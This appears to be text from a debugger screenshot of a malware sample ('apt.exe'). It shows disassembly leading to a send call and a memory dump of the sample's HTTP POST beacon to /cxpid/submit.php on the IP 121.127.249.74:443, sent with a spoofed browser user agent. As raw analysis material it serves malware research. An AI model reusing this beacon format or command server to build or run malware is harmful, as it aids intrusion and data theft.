 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals
Address Hex ASCII
03FE0D50 50 4F 53 54 20 2F 63 78 70 69 64 2F 73 75 62 6D POST /cxpid/subm
03FE0D60 69 74 2E 70 68 70 3F 53 65 73 73 69 6F 6E 49 44 it.php?SessionID
03FE0D70 3D 32 32 20 48 54 54 50 2F 31 2E 30 0D 0A 48 6F =22 HTTP/1.0..Ho
03FE0D80 73 74 3A 20 31 32 31 2E 31 32 37 2E 32 34 39 2E st: 121.127.249.
03FE0D90 37 34 3A 34 34 33 0D 0A 55 73 65 72 2D 41 67 65 74:443..User-Age
03FE0DA0 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 34 2E 30 20 nt: Mozilla/4.0
03FE0DB0 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49 (compatible; MSI
03FE0DC0 45 20 37 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E E 7.0; Windows N
03FE0DD0 54 20 35 2E 31 3B 20 53 56 31 29 0D 0A 41 63 63 T 5.1; SV1)..Acc
03FE0DE0 65 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 70 74 ept: */*..Accept
03FE0DF0 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D 75 73 -Language: en-us
03FE0E00 0D 0A 43 6F 6E 6E 65 63 74 69 6F 6E 3A 20 4B 65 ..Connection: Ke
03FE0E10 65 70 2D 41 6C 69 76 65 0D 0A 43 6F 6E 74 65 6E ep-Alive..Conten
03FE0E20 74 2D 54 79 70 65 3A 20 74 65 78 74 2F 68 74 6D t-Type: text/htm
03FE0E30 6C 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 l..Content-Lengt
03FE0E40 68 3A 20 37 37 0D 0A 0D 0A 3C 68 74 6D 6C 3E 3C h: 77....<html><
03FE0E50 68 65 61 64 3E 3C 74 69 74 6C 65 3E 52 65 73 75 head><title>Resu
03FE0E60 6C 74 3C 2F 74 69 74 6C 65 3E 3C 2F 68 65 61 64 lt</title></head
03FE0E70 3E 0D 0A 3C 62 6F 64 79 3E 3C 68 34 3E CC 83 CE >..<body><h4>Ì.Î
03FE0E80 83 CF 83 3C 2F 68 34 3E 3C 2F 62 6F 64 79 3E 3C .Ï.</h4></body><
03FE0E90 2F 68 74 6D 6C 3E 00 00 F4 B5 18 67 F4 B5 18 67 /html>..ôµ.gôµ.g
0471DD70 00000190
0471DD74 03FE0D50
0471DD78 00000146
0471DD7C 00000000
0471DD80 0471DDA0
0471DD84 67186BB8
0471DD88 0471DD98
0471DD8C 67188364
0471DD90 00000000
0471DD94 03FE0D50
0471DD98 0471FF80
0471DD9C 67188B14
0471DDA0 0471FFCC
0471DDA4 67188B9A
0471DDA8 0471FF80
0471DDAC 67188364
0471DDB0 67188364
0471DDB4 00000000
0471DDB8 00000000
0471DDBC 03FE0B10
0471DDC0 03FE0ACC
0471DDC4 00000000
0471DDC8 00000000
0471DDCC 00000000